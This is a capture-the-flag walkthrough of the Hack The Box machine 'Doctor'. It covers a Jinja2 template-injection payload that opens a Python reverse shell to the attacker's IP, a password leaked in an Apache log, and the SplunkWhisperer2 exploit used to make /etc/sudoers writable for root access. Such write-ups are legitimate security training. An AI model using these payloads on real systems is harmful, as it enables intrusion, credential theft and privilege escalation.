Details
This machine if Doctor from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.209
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-07 08:48 EST
Nmap scan report for 10.10.10.209
Host is up (0.013s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
8089/tcp open ssl/http Splunkd httpd
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 156.73 secondsUser
I started with http://10.10.10.209/
Port 8089 was running the splunk api, the default creds didn’t work
kali@kali:~$ curl -k -u admin:changeme https://10.10.10.209:8089/services/messages
<?xml version="1.0" encoding="UTF-8"?>
<response>
<messages>
<msg type="ERROR">Unauthorized</msg>
</messages>
</response>From the email on the site I got the domain doctor.htb so I added it to hosts and visited

I clicked the register button

I then tried to sign up as "admin" and got the following message

So I can get if a username exists or not. I then signed up as "jirbj"

I can make posts, and wappalyzer told me that this was running flask
I tested with just test:test

So I made a post with the following title and content to test for template injections
title: {{ 7 * 7 }}
content: {{ 8 * 8 }}This didn’t work

So I ran a dirbust

And went to the archive page, it was blank. But I checked the source

49 is the result of 7*7, so I did have SSTI, just not on the page I originally expected. So I used payloads all the things to build the following payload
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.21\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\"]);'").read().zfill(417)}}{%endif%}{% endfor %}Which I set as a page title, then set a listener
kali@kali:~$ nc -nvlp 4444When I went back to /archive
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.209] 38306
python3 -c "import pty;pty.spawn('/bin/bash')"
web@doctor:~$
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)I had a shell. In the apache logs I found a file called backup
web@doctor:/var/log/apache2$ ls -la
ls -la
total 144624
drwxr-x--- 2 root adm 4096 Nov 7 14:53 .
drwxrwxr-x 13 root syslog 4096 Nov 7 14:53 ..
-rw-r----- 1 root adm 129166899 Nov 7 16:28 access.log
-rw-r----- 1 root adm 6626 Sep 28 15:02 access.log.1
-rw-r----- 1 root adm 323 Aug 21 13:00 access.log.10.gz
-rw-r----- 1 root adm 270 Aug 18 12:48 access.log.11.gz
-rw-r--r-- 1 root root 2194472 Jul 27 20:49 access.log.12.gz
-rw-r----- 1 root adm 1493 Sep 23 15:20 access.log.2.gz
-rw-r----- 1 root adm 3951 Sep 22 12:58 access.log.3.gz
-rw-r----- 1 root adm 1341 Sep 19 19:17 access.log.4.gz
-rw-r----- 1 root adm 664054 Sep 15 14:27 access.log.5.gz
-rw-r----- 1 root adm 384 Sep 14 10:07 access.log.6.gz
-rw-r----- 1 root adm 3018 Sep 7 17:24 access.log.7.gz
-rw-r----- 1 root adm 1338 Sep 6 22:46 access.log.8.gz
-rw-r----- 1 root adm 1266 Sep 5 11:58 access.log.9.gz
-rw-r----- 1 root adm 21578 Sep 17 16:23 backup
-rw-r----- 1 root adm 15919746 Nov 7 15:37 error.log
-rw-r----- 1 root adm 3551 Sep 28 15:07 error.log.1
-rw-r----- 1 root adm 476 Sep 7 17:46 error.log.10.gz
-rw-r----- 1 root adm 537 Sep 6 22:47 error.log.11.gz
-rw-r----- 1 root adm 680 Sep 5 11:58 error.log.12.gz
-rw-r----- 1 root adm 341 Sep 5 00:00 error.log.13.gz
-rw-r----- 1 root adm 230 Aug 21 13:07 error.log.14.gz
-rw-r----- 1 root adm 1092 Sep 23 15:42 error.log.2.gz
-rw-r----- 1 root adm 846 Sep 22 13:03 error.log.3.gz
-rw-r----- 1 root adm 655 Sep 22 10:40 error.log.4.gz
-rw-r----- 1 root adm 352 Sep 19 00:00 error.log.5.gz
-rw-r----- 1 root adm 424 Sep 18 00:00 error.log.6.gz
-rw-r----- 1 root adm 428 Sep 17 00:00 error.log.7.gz
-rw-r----- 1 root adm 629 Sep 16 00:00 error.log.8.gz
-rw-r----- 1 root adm 460 Sep 15 00:00 error.log.9.gz
-rw-r--r-- 1 root root 0 Jul 27 17:10 other_vhosts_access.logInside it
web@doctor:/var/log/apache2$ cat backup
cat backup
[SNIP]
10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password"
10.10.14.4 - - [05/Sep/2020:11:17:25 +0200] "GET /login HTTP/1.1" 200 1888 "http://doctor.htb/register" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.4 - - [05/Sep/2020:11:17:34 +0200] "POST /login HTTP/1.1" 302 732 "http://doctor.htb/login" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.4 - - [05/Sep/2020:11:17:34 +0200] "GET /home HTTP/1.1" 200 1648 "http://doctor.htb/login" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.4 - - [05/Sep/2020:11:17:38 +0200] "GET /post/new HTTP/1.1" 200 1619 "http://doctor.htb/home" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
[SNIP]Guitar123 doesn’t look like an email. So I assumed it could be a password instead. I found a username in /etc/passwd
web@doctor:/var/log/apache2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
web:x:1001:1001:,,,:/home/web:/bin/bash
_rpc:x:126:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin
exim:x:31:31:Exim Daemon:/dev/null:/bin/false
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
shaun:x:1002:1002:shaun,,,:/home/shaun:/bin/bash
splunk:x:1003:1003:Splunk Server:/opt/splunkforwarder:/bin/bashSo I tried to su to shaun
web@doctor:/var/log/apache2$ su shaun
su shaun
Password: Guitar123
shaun@doctor:/var/log/apache2$It worked, so I grabbed user
shaun@doctor:~$ ls -la
ls -la
total 44
drwxr-xr-x 6 shaun shaun 4096 Sep 15 12:51 .
drwxr-xr-x 4 root root 4096 Sep 19 16:54 ..
lrwxrwxrwx 1 root root 9 Sep 7 14:31 .bash_history -> /dev/null
-rw-r--r-- 1 shaun shaun 220 Sep 6 16:26 .bash_logout
-rw-r--r-- 1 shaun shaun 3771 Sep 6 16:26 .bashrc
drwxr-xr-x 4 shaun shaun 4096 Sep 22 13:00 .cache
drwx------ 4 shaun shaun 4096 Sep 15 11:14 .config
drwx------ 4 shaun shaun 4096 Sep 15 11:57 .gnupg
drwxrwxr-x 3 shaun shaun 4096 Sep 6 18:01 .local
-rw-r--r-- 1 shaun shaun 807 Sep 6 16:26 .profile
-rw-rw-r-- 1 shaun shaun 66 Sep 15 12:51 .selected_editor
-r-------- 1 shaun shaun 33 Nov 7 15:00 user.txt
shaun@doctor:~$ cat user.txt
[REDACTED]Root
I tested shaun’s creds on splunk
kali@kali:~$ curl -k -u shaun:Guitar123 https://10.10.10.209:8089/services/messages
<?xml version="1.0" encoding="UTF-8"?>
<!--This is to override browser formatting; see server.conf[httpServer] to disable. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .-->
<?xml-stylesheet type="text/xml" href="/static/atom.xsl"?>
<feed xmlns="http://www.w3.org/2005/Atom" xmlns:s="http://dev.splunk.com/ns/rest" xmlns:opensearch="http://a9.com/-/spec/opensearch/1.1/">
<title>messages</title>
<id>https://10.10.10.209:8089/services/messages</id>
<updated>2020-11-07T16:39:16+01:00</updated>
<generator build="a1a6394cc5ae" version="8.0.5"/>
<author>
<name>Splunk</name>
</author>
<link href="/services/messages/_new" rel="create"/>
<opensearch:totalResults>0</opensearch:totalResults>
<opensearch:itemsPerPage>30</opensearch:itemsPerPage>
<opensearch:startIndex>0</opensearch:startIndex>
<s:messages/>
</feed>And then found the following exploit for splunk https://github.com/cnotin/SplunkWhisperer2/blob/master/PySplunkWhisperer2/PySplunkWhisperer2_remote.py
And set a listener
kali@kali:~$ nc -nlvp 5555The target machine didn’t have -e as an option on nc, as I already had a shell I decided to just use the exploit to make sudoers writable
kali@kali:~$ sudo python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.21 --lport 6666 --username shaun --password Guitar123 --payload 'chmod 777 /etc/sudoers'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmphtmvb4m3.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.21:6666/
10.10.10.209 - - [07/Nov/2020 10:42:02] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanupAnd checked the result
shaun@doctor:/etc$ ls -la
ls -la
[SNIP]
-rwxrwxrwx 1 root root 734 Sep 7 12:53 sudoers
[SNIP]I made myself a sudoer
shaun@doctor:/etc$ echo 'shaun ALL=(ALL) NOPASSWD: ALL' >> /etc/sudoers
web@doctor:/etc$ cat /etc/sudoers
cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
shaun ALL=(ALL) NOPASSWD: ALLAnd fixed the file permissions
kali@kali@~$ sudo python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.21 --lport 6666 --username shaun --password Guitar123 --payload 'chmod 440 /etc/sudoers'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmps4q8yz3l.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.21:6666/
10.10.10.209 - - [07/Nov/2020 10:47:34] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanupI then verified it worked
shaun@doctor:/etc$ sudo -l
sudo -l
Matching Defaults entries for shaun on doctor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shaun may run the following commands on doctor:
(ALL) NOPASSWD: ALLAnd made myself root
shaun@doctor:/etc$ sudo su
sudo su
root@doctor:/etc# cd /root
cd /root
root@doctor:~# ls -la
ls -la
total 44
drwx------ 7 root root 4096 Sep 22 12:02 .
drwxr-xr-x 20 root root 4096 Sep 15 12:51 ..
lrwxrwxrwx 1 root root 9 Jul 26 14:25 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dez 5 2019 .bashrc
drwx------ 3 root root 4096 Aug 18 12:55 .cache
drwx------ 4 root root 4096 Jul 27 20:32 .config
drwx------ 3 root root 4096 Jul 27 20:32 .dbus
drwx------ 3 root root 4096 Sep 6 17:09 .gnupg
drwxr-xr-x 3 root root 4096 Jul 21 19:17 .local
-rw-r--r-- 1 root root 161 Dez 5 2019 .profile
-r-------- 1 root root 33 Nov 7 15:00 root.txt
-rw-r--r-- 1 root root 66 Sep 22 12:02 .selected_editor
root@doctor:~# cat root.txt
cat root.txt
[REDACTED]